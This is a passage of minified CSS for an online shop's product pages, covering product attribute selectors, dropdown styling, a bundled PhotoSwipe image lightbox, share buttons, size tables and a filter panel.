.b-help-contacts{padding-top:16px;padding-bottom:0}}.b-product__nav-actions-bottom .b-help-contacts .b-help-contacts__label{margin-bottom:0}@media only screen and (min-width:1025px){.b-product__nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-product__nav-links .b-product-tip{padding:4px 0;margin-top:0;margin-bottom:32px}}.b-product__top-info{margin:16px 0 30px}@media only screen and (min-width:1025px){.b-product__top-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.b-product__top-info.m-no-content{margin:0}@media only screen and (min-width:1025px){.b-product__top-info.m-showonly-availability .b-product__availability{width:100%;padding-left:0;margin-top:0}}.b-product__top-info.m-showonly-availability .b-product__attributes{display:none}.b-product__top-info .b-product-attribute__single-attr-value{border-bottom:1px solid #897358;padding:12px 0;line-height:21px;width:100%}.b-product__top-info .b-product-attribute__select .select2-selection{background-color:transparent;border:none;border-bottom:1px solid #897358;padding:12px 0;line-height:21px}.b-product__top-info .b-product-attribute__select .select2-selection__placeholder,.b-product__top-info .b-product-attribute__select .select2-selection__rendered{color:#000;padding-right:18px}.b-product-attribute__select .select2-selection__placeholder{text-transform:capitalize}.b-product__attributes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.b-product__attributes-item{width:100%}.b-product__attributes-item .select2-selection__placeholder{text-transform:capitalize}@media only screen and (min-width:1440px){.b-product__attributes.m-multiple .b-product__attributes-item{width:calc(50% - 15px);margin-left:auto}.b-product__attributes.m-multiple .b-product__attributes-item.m-first-of-type{margin-left:0}.b-product__attributes.m-multiple .b-product__attributes-item.m-last-of-type{width:100%;margin-left:0}}@media only screen and (min-width:1025px){.b-product__attributes-set.m-multiple .b-product__attributes-item:first-of-type{margin-left:0}}.b-product__attributes-seperator{width:30px;height:0}.b-product__availability{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:24px 0}@media only screen and (min-width:1025px){.b-product__availability{display:block;padding-left:25px;width:calc(100% - 520px);min-width:100px;margin:16px 0 0}}.b-product__shortdescription{display:block;margin-top:12px;margin-bottom:0;line-height:140%}.b-product__name{margin:0;font-size:2rem;line-height:120%;color:#000}.b-product__name-wrapper{position:relative;margin-bottom:16px}@media only screen and (min-width:1025px){.b-product__name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-product__availability,.b-product__longdescription{font-size:.9375rem;color:#000}.b-product__wishlist-add{width:24px;height:24px;margin-left:32px}.b-product__wishlist-add .b-icon{font-size:18px}@media only screen and (max-width:1024px){.b-product__wishlist-add{/*!rtl:raw:margin: 0 27px 0 13px;*/}}@media only screen and (min-width:1025px){.b-product__wishlist-add{margin:5px 0 0 16px}}.b-product__wishlist-add__standalone{margin-left:0;margin-bottom:32px}.b-product__advanced-product-attributes{border:1px solid #897358;margin-bottom:32px}.b-product__advanced-product-attributes__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #897358;padding:8px;line-height:140%}.b-product__advanced-product-attributes__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.b-product__advanced-product-attributes__value{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product__advanced-product-attributes__value-vertical{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:8px;margin-bottom:8px;text-align:center}.b-product__advanced-product-attributes__value-vertical-title{margin-right:8px}@media only screen and (min-width:1440px){.b-product__advanced-product-attributes__value{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.b-product__advanced-product-attributes__value:after{position:absolute;right:0;top:0;content:"";display:block;width:1px;height:100%;background-color:rgba(0,0,0,.1)}.b-product__advanced-product-attributes__value:last-child:after{display:none}.b-product__advanced-product-attributes>.b-btn--type-3{width:100%;height:54px;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-delay:0s;transition-delay:0s}.b-product__advanced-product-attributes>.b-btn--type-3:active,.b-product__advanced-product-attributes>.b-btn--type-3:hover{color:#fff;background-color:#6d5c46}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text{font-size:.9375rem;line-height:140%;letter-spacing:.12em}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img{width:18px;height:18px}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img:last-child{display:none}.b-product__advanced-product-attributes>.b-btn--type-3:active img:last-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:last-child{display:inline-block}.b-product__advanced-product-attributes>.b-btn--type-3:active img:first-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:first-child{display:none}.b-product__advanced-product-pricing,.b-product__pricing-desktop{margin:16px 0 32px}.b-product__pricing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.b-product__pricing .b-price__value{font-size:1.25rem;line-height:140%;color:#000}.b-product__pricing .b-price__sales-tax{display:inline;line-height:140%;color:rgba(0,0,0,.3)}.b-product__pricing .b-modal--size-link{font-size:.8125rem;text-decoration:underline}.b-product__divider{width:100%;height:2px;margin-top:16px;background:#e3e1e2;background:-webkit-gradient(linear,left top,left bottom,from(#e3e1e2),to(#dbd8d9));background:linear-gradient(180deg,#e3e1e2,#dbd8d9)}.select2-dropdown{border:none}.select2-dropdown .select2-results__options{padding:16px 0 0;scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options .select2-results__option{cursor:pointer;color:rgba(0,0,0,.6);padding:8px;-webkit-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out;font-size:.9375rem;line-height:21px}.select2-dropdown .select2-results__options .select2-results__option--selected,.select2-dropdown .select2-results__options .select2-results__option:hover{background-color:#eceaeb}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;height:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}@media only screen and (max-width:1024px){.select2-dropdown .select2-results__options{scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:4px;height:4px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}}.select2-dropdown.m-selected .select2-results__option{color:#000}.b-modal--size-link{text-decoration:underline}.select2-container{z-index:1}.select2-container:has(.select2-dropdown--above){z-index:1052}.b-product-images__item{width:100%}.b-product-images__controls>.b-carousel__pagination{position:relative}.b-product-images__arrow{position:absolute;top:64px;bottom:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10;color:#897358;cursor:pointer}.b-product-images__arrow.m-disabled{color:rgba(0,0,0,.3);cursor:default}.b-product-images__arrow.b-product-images__arrow-prev{left:8px}.b-product-images__arrow.b-product-images__arrow-next{right:8px}.b-product-images__arrow--with-controls{bottom:154px}.b-product-images .b-product-images__zoom-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;position:absolute;bottom:1px;right:1px;font-size:18px;color:#897358;border-radius:50%;-webkit-box-shadow:0 0 0 1px #897358;box-shadow:0 0 0 1px #897358;z-index:1;cursor:pointer}.b-zoom-modal .b-modal-body__content{display:block}.b-zoom-modal .b-modal-content{padding-bottom:50px}.b-productzoom-images__list{width:700px;margin:0 auto}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1053;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{background:#fff;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1),-webkit-transform .1s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#a53230}.pswp__error-msg a{color:#a53230;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../../../images/lib/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../../../images/lib/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1153;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1173;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../../../images/lib/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border-radius:50%;border-color:#fff #fff transparent transparent;border-style:solid;border-width:2px;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1103}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.pswp .pswp__top-bar{height:50px}.pswp.pswp--zoomed-in .pswp__scroll-wrap{height:100%}.pswp.pswp--zoomed-in .pswp__button--arrow--left,.pswp.pswp--zoomed-in .pswp__button--arrow--right,.pswp.pswp--zoomed-in .pswp__counter{display:none}.pswp__ui .pswp__top-bar{background:transparent;opacity:1}.pswp__ui .pswp__button--close{color:#000;background:none;top:28px;right:28px}.pswp__ui .pswp__button--close:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA0E";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:1rem}@media only screen and (max-width:1024px){.pswp__ui .pswp__button--close{background-color:#ccc}}.pswp__ui .pswp__counter{color:#333;position:fixed;top:auto;left:auto;bottom:50px;right:50px;opacity:1;padding:0;line-height:1;height:auto}@media only screen and (max-width:1024px){.pswp__ui .pswp__counter{display:none}}.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--left,.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--right{color:#000;opacity:1;visibility:visible}@media only screen and (max-width:1024px){.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--left,.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--right{display:none}}.pswp__ui .pswp__button--arrow--left:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA2B";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--left:before{display:none}.pswp__ui .pswp__button--arrow--right:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA23";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--right:before{display:none}[dir=rtl] .pswp{/*!rtl:begin:ignore*/direction:ltr;text-align:left/*!rtl:end:ignore*/}[dir=rtl] .pswp__img{/*!rtl:begin:ignore*/left:0;top:0/*!rtl:end:ignore*/}[dir=rtl] .pswp__counter{direction:ltr;text-align:left}[dir=rtl] .pswp__ui .pswp__button--arrow--left{right:0;left:unset}[dir=rtl] .pswp__ui .pswp__button--arrow--right{left:0;right:unset}.b-product-actions__item{margin-bottom:32px}.b-product-actions__link-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product-actions__link{width:100%;font-size:.8125rem;letter-spacing:.12em;padding:16px 16px 14px}.b-product-actions__link.b-btn,.b-product-actions__link.b-btn--type-2{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-2>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-2[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-2--no-event:active,.b-product-actions__link.b-btn--type-2--no-event:focus,.b-product-actions__link.b-btn--type-2--no-event:hover{background-color:#897358}.b-product-actions__link.b-btn--type-5{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-5>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-5 .b-icon{margin-right:8px;font-size:18px}.b-product-actions__link.b-btn--type-5[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-5--no-event:active,.b-product-actions__link.b-btn--type-5--no-event:focus,.b-product-actions__link.b-btn--type-5--no-event:hover{background-color:#897358;border-color:#897358;color:#fff}@media only screen and (max-width:1024px){.b-product-attribute{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b-product-attribute__btn,.b-product-attribute__btn-swatch{width:30px;height:30px;display:block;border-radius:100%}.b-product-attribute__label{padding:3px 0;color:#000;font-size:.875rem;line-height:1}@media only screen and (max-width:1024px){.b-product-attribute__label{padding-right:8px;width:120px;min-width:120px;text-align:center}}.b-product-attribute__select{width:100%}.b-product-attribute .b-select{font-size:.9375rem;line-height:140%;padding-left:8px;padding-right:18px;background-position-x:calc(100% - 8px)}.b-social-share{margin-top:20px}@media only screen and (min-width:1025px){.b-social-share{margin-top:16px}}.b-social-share__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-social-share__item{margin:0 4px;color:#000}@media only screen and (min-width:1025px){.b-social-share__item{margin:0 5px}}.b-product-promotion{margin-bottom:24px}.b-product-promotion__msg{color:#333}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{display:block!important;margin-top:16px}@media only screen and (min-width:768px){.b-product-set-detail{margin-top:0!important}.b-product-set-detail .l-pdp__row{min-height:calc(100vh - 350px)!important;margin-top:0!important}.b-product-set-detail .l-pdp__row .b-picture__image{max-height:400px;-o-object-fit:cover;object-fit:cover}.b-product-set-detail .l-pdp__main-info{padding-left:72px;width:45%}.b-product-set-detail .l-psp__main-info__image{width:50%;margin:0}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{margin-top:0}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp{font-family:OptimaNovaLTPro,sans-serif;font-size:13px;font-weight:300;line-height:18px;letter-spacing:.12em;font-size:.9375rem;line-height:140%;text-transform:uppercase;text-overflow:ellipsis}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp a{color:rgba(0,0,0,.3)}.b-product-set-detail .b-product{max-width:65%}.b-product-set-detail .b-product-images__arrow{z-index:1}}.b-productdetail-tabs{margin-top:32px;margin-bottom:32px}@media only screen and (min-width:1025px){.b-productdetail-tabs{padding-top:32px;padding-bottom:27px}}.b-productdetail-tabs__tip{text-align:center}.b-productdetail-tabs__tip .b-content-asset{margin-top:24px}@media only screen and (min-width:1025px){.b-productspec--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.b-productspec--columns .b-productspec__column{width:calc(50% - 20px)}}.b-productspecattr{margin-bottom:8px;padding:5px 12px;background-color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.9375rem}.b-productspecattr:nth-child(2n){background-color:#f8f8f9}.b-productspecattr__label{width:40%;max-width:40%;padding-right:10px}@media only screen and (min-width:1025px){.b-productspecattr__label{width:50%;max-width:50%}}.b-productspecattr__value{width:60%;max-width:60%}.b-size-table-modal .b-modal-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px;max-width:956px}@media only screen and (min-width:1025px){.b-size-table-modal .b-modal-content{padding:55px 70px}}@media only screen and (max-width:1024px){.b-size-table-modal .b-modal-content{width:100%}}.b-size-table-modal .b-modal-content .b-modal-header{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;position:static;padding:16px 8px 32px}.b-size-table-modal .b-modal-content .b-modal-header__title{margin-top:0}.b-size-table-modal .b-modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-height:100%;overflow:hidden}.b-size-table-modal .b-modal-body__content{padding:0;max-width:100%}.b-size-table-modal--quickview .b-modal-content{display:inline-block}.b-size-table-modal--quickview .b-modal-body{display:block}@media only screen and (max-width:1024px){.b-size-table-modal--quickview .b-modal-body{overflow:auto;padding-bottom:35px}}.b-size-table-modal--quickview.b-modal--header-type-1 .b-modal-header__title{text-align:center;font-size:1.4375rem}.b-size-table-modal-container{width:100%}.b-size-table-modal-container,.b-size-table-modal-container .b-content-asset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-size-table-modal-container .b-content-asset{overflow:hidden}.b-size-table-description{font-size:.75rem;line-height:24px;color:#000;margin-bottom:32px}@media only screen and (min-width:1025px){.b-size-table-description{margin-bottom:93px}}.b-size-table-wrapper{overflow:auto}.b-size-table{min-width:450px}@media only screen and (max-width:1024px){.b-size-table{min-width:calc(100vw - 32px)}}.b-size-table tr td{width:20%}.b-advanced-filter{position:relative;text-align:center;max-width:100%;-ms-scroll-chaining:none;overscroll-behavior:none;height:100%;overflow-y:auto!important}.b-advanced-filter__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;min-height:100%;position:relative}.b-advanced-filter__container>.b-modal .b-modal__overlay{background-color:rgba(0,0,0,.3)}.b-advanced-filter__container>.b-modal .b-modal__close .b-icon{color:#897358}.b-advanced-filter__products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-advanced-filter__filters,.b-advanced-filter__products{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media only screen and (max-width:1024px){.b-advanced-filter__filters{display:none}.b-advanced-filter__filters.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}.b-advanced-filter__products{display:none;padding:16px}.b-advanced-filter__products.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-advanced-filter__filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;text-align:left;width:100%;padding:32px 16px}@media only screen and (min-width:1025px){.b-advanced-filter__filters{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.b-advanced-filter__filters:after{content:"";position:absolute;top:0;right:0;bottom:0;width:1px;background-color:rgba(0,0,0,.1)}}.b-advanced-filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:32px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons{gap:16px}.b-advanced-filter__footer 